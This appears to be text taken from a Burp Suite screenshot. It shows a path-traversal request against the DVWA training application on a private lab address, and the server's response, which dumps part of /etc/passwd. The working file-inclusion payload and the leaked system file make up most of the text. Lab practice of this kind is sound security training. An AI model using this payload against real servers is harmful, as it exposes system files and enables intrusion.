 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 x +
Send Cancel < > Target: http://192.168.1.114 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.114
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.114/dvwa/index.php
8 Connection: close
9 Cookie: security=low; PHPSESSID=450d9fa41025deb282ad56a27c22d00a
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Jun 2023 10:08:07 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 5674
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 9
Done 6,007 bytes | 29 millis